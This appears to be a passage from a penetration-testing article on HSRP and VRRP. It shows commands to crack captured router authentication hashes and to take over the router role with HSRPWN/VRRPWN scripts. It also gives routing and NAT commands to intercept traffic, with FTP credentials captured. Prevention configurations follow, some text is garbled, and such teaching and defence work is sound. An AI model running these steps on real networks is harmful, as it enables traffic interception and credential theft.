
I save the traffic dump to the hsrp_encrypted. file. Next, I run the pcap2john utility and feed the HSRP traffic dump with hashes to it as input.
necreas1ng@Mercy:~$ pcap2john hsrp_encrypted.pcap
Then I copy the hashes to a separate file called hsrp_md5_hashes. and use John The Ripper to enumerate passwords; the word list has to be specified using the --wordlist parameter. JTR will automatically determine the hash type in the file.
necreas1ng@Mercy:~$ john hsrp_md5_hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt
The password to the HSRP domain is admin. Now let’s examine a similar case with a VRRP domain.

I save the traffic dump to the file vrrp_encrypted.. Then I run the pcap2john utility and feed the VRRP traffic dump with hashes to it as input.
necreas1ng@Mercy:~$ pcap2john vrrp_encrypted.pcap
I copy the hashes to the file vrrp_md5_hashes. and use John The Ripper to enumerate passwords; the word list has to be specified using the --wordlist parameter. Similar to the previous case, JTR will determine the hash type in the file automatically.
necreas1ng@Mercy:~$ john vrrp_md5_hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt
The password to the VRRP domain is cerberus.
Attacking HSRP and intercepting traffic
First of all, I have to switch the network interface to the promiscuous mode and enable forwarding on my machine:
necreas1ng@Mercy:~$ sudo ifconfig eth0 promiscnecreas1ng@Mercy:~$ sudo sysctl -w net.ipv4.ip_forward=1I run the HSRPWN. script and specify the interface, attacker’s IP address, virtual IP address, group number, and authentication key.
necreas1ng@Mercy:~$ sudo python3 HSRPWN.py --interface eth0 --group 1 --ip 10.1.1.2 --vip 10.1.1.254 --auth cisco
HSRP configuration on the R1 and R2 routers before the injection:
R1# show standby brief P indicates configured to preempt. |Interface Grp Pri P State Active Standby Virtual IPGi0/0 1 150 Active local 10.1.1.200 10.1.1.254
R2# show standby brief P indicates configured to preempt. |Interface Grp Pri P State Active Standby Virtual IPGi0/0 1 100 Standby 10.1.1.100 local 10.1.1.254
Below is the behavior of the HSRP configuration on the R1 and R2 routers after the injection:
R1# show standby brief P indicates configured to preempt. |Interface Grp Pri P State Active Standby Virtual IPGi0/0 1 150 Standby 10.1.1.2 local 10.1.1.254
R2# show standby brief P indicates configured to preempt. |Interface Grp Pri P State Active Standby Virtual IPGi0/0 1 100 Listen 10.1.1.2 10.1.1.100 10.1.1.254
As you can see, the R1 and R2 routers have changed their roles. Now they recognize the host whose IP address is 10.1.1.2 the Active router.
At this point, you have to create a secondary IP address on the eth0 interface specifying the virtual IP address of the HSRP group:
necreas1ng@Mercy:~$ sudo ifconfig eth0:1 10.1.1.254 netmask 255.255.255.0Next, you have to delete all routes on your PC and create a single route passing via one of the legitimate routers. You can set the IP address of one of these routers (i.e. R1 or R2) as the next gateway. Even though you have ‘seized’ the role of the Active router from it, the device still can perform routing and direct traffic to the host or destination network. Setting the route through the IP address of the R1 router (10.):
necreas1ng@Mercy:~$ sudo del default gwnecreas1ng@Mercy:~$ sudo route del -net 0.0.0.0 netmask 0.0.0.0necreas1ng@Mercy:~$ sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.1.1.100 eth0Now you can see only outgoing traffic. It would be great to view incoming traffic as well. A simple NAT rule will solve this problem.
necreas1ng@Mercy:~$ sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADEAfter delivering the attack, I try to connect from the PC called Radiant to the FTP server called Dustup. Let’s see whether the attack was successful.
C:\Users\radiant>ftp 172.20.20.50
As you can see, I was able to intercept legitimate traffic and even gained the FTP server credits: mercy:.
info
In the above case, the attacker intercepts all traffic within the network, while the connection to an FTP server is just an example illustrating potential impacts of this attack.
Attacking VRRP and intercepting traffic
Running the VRRPWN. script:
necreas1ng@Mercy:~$ sudo python3 VRRPWN.py --interface eth0 --group 1 --ip 10.1.1.2 --vip 10.1.1.254Note that only 10. sends out advertisements. This indicates that I assumed the role of the Master router.

Below is the VRRP behavior on the R1 and R2 routers before the injection:
R1# show vrrp briefInterface Grp Pri Time Own Pre State Master addr Group addrGi0/0 1 150 3414 Y Master 10.1.1.100 10.1.1.254
R2# show vrrp briefInterface Grp Pri Time Own Pre State Master addr Group addrGi0/0 1 100 3609 Y Backup 10.1.1.100 10.1.1.254
And after the injection:
R1# show vrrp briefInterface Grp Pri Time Own Pre State Master addr Group addrGi0/0 1 150 3414 Y Backup 10.1.1.2 10.1.1.254
R2# show vrrp briefInterface Grp Pri Time Own Pre State Master addr Group addrGi0/0 1 100 3609 Y Backup 10.1.1.2 10.1.1.254
The R1 and R2 routers changed their roles. Now they recognize the host whose IP address is 10. the Master router.
Now you have to create a secondary IP address on the eth0 interface and specify the virtual IP address of the VRRP group:
necreas1ng@Mercy:~$ sudo ifconfig eth0:1 10.1.1.254 netmask 255.255.255.0Then you delete all routes on your PC and create a single route passing via the R1 router:
necreas1ng@Mercy:~$ sudo del default gwnecreas1ng@Mercy:~$ sudo route del -net 0.0.0.0 netmask 0.0.0.0necreas1ng@Mercy:~$ sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.1.1.100 eth0And finally, a SNAT rule:
necreas1ng@Mercy:~$ sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADEAfter delivering the attack, I try to connect from the PC called Radiant to the FTP server called Dustup.

The result is the same: you can see all traffic, but in this particular case, I was only interested in FTP traffic. Intercepted credits: betrayal:.
Prevention
Priority 255
For security reasons, it is recommended to set the maximum priority on the Master (or Active) router. As a result, sending a malicious packet with a priority of 255 won’t make the attacker the ‘master’ since it already exists.
info
In this article, I adhere to the Cisco IOS CLI principles and commands.
Config for HSRP, group 1:
R1(config)# int g0/0R1(config-if)# standby 1 priority 255Config for VRRP, group 1:
R1(config)# int g0/0R1(config-if)# vrrp 1 priority 254Authentication
If you are going to protect your FHRP domain using password authentication, make sure that your password is strong enough and cannot be brute-forced. As shown earlier, the hash is transmitted over the network in plain text; so, an attacker has a chance to brute-force the password.
MD5 authentication config for HSRP, group 1:
R1(config-if)#standby 1 authentication md5 key-string all_h3re_f0r_y0uMD5 authentication config for VRRP, group 1:
R1(config-if)#vrrp 1 authentication md5 key-string all_h3re_f0r_y0uBy the way, Cisco equipment supports keychain authentication: two keys are configured, and you can even set time intervals during which the key will be received and sent. This approach significantly complicates the life of attackers, since they must not only brute-force the password, but also guess the sequence of keys and the time interval suitable for their transmission.
Below is a keychain configuration example for the R1 router on HSRP; on VRRP, it will work as well. The same configuration should be applied to other routers within the same domain.
R1#conf t # Enter global configuration modeR1(config)# key chain SecureFHRP # Create SecureFHRP keychainR1(config-keychain)# key 1 # Create first keyR1(config-keychain-key)# key-string gu1d1ng_l1ght # Set passwordR1(config-keychain-key)# accept-lifetime 20:00:00 may 1 2022 20:00:00 may 2 2022 # Specify time interval during which the router will receive key from its neighborR1(config-keychain-key)# send-lifetime 20:00:00 may 1 2022 20:00:00 may 2 2022 # Specify time interval during which the router will send key to its neighborR1(config-keychain)# key 2 # When first key expires, second key will be used automatically. Create second keyR1(config-keychain-key)# key-string l0g1c_b0mb # Set passwordR1(config-keychain-key)# accept-lifetime 20:00:00 may 2 2022 20:00:00 may 3 2022 # Specify time interval during which the router will receive key from its neighborR1(config-keychain-key)# send-lifetime 20:00:00 may 2 2022 20:00:00 may 3 2022 # Specify time interval during which the router will send key to its neighborR1(config)# interface GigabitEthernet 0/1 # Enter interface configuration modeR1(config-if)# standby 1 authentication md5 key-chain SecureFHRP # Enable MD5 authentication with keychain for group HSRP 1Restricting HSRP traffic
HSRP uses the UDP transport-layer protocol to receive and transmit service advertisements. The ACL (Access List Control) setting enables you to restrict UDP traffic on source and destination ports 1985. If an attacker injects HSRP packets, these packets will be bounced by the ACL mechanism.
Below is an extended ACL configuration for HSRPv1:
R1(config)# ip access-list extended DropHSRP # Create extended ACL with the name DropHSRPR1(config-ext-nacl)# permit udp 10.0.0.0 0.0.0.3 eq 1985 host 224.0.0.2 eq 1985 # Permit UDP traffic for network 10.1.1.0 via a wildcard 30-bit mask, ports 1985, and multicast IP address 224.0.0.2R1(config-ext-nacl)# deny udp any eq 1985 any eq 1985 # Then deny UDP traffic via ports 1985R1(config-ext-nacl)# permit ip any any # Permit other traffic via IPR1(config)# interface GigabitEthernet0/0 # Enter interface configuration modeR1(config-if)# ip access-group DropHSRP in # Add configured ACL to the interface on INExtended ACL configuration for HSRPv2:
R1(config)# ip access-list extended DropHSRPv2 # Create extended ACL with the name DropHSRPR1(config-ext-nacl)# permit udp 10.0.0.0 0.0.0.3 eq 1985 host 224.0.0.102 eq 1985 # Permit UDP traffic for network 10.1.1.0 via a wildcard 30-bit mask, ports 1985, and multicast IP address 224.0.0.2R1(config-ext-nacl)# deny udp any eq 1985 any eq 1985 # Then deny UDP traffic via ports 1985R1(config-ext-nacl)# permit ip any any # 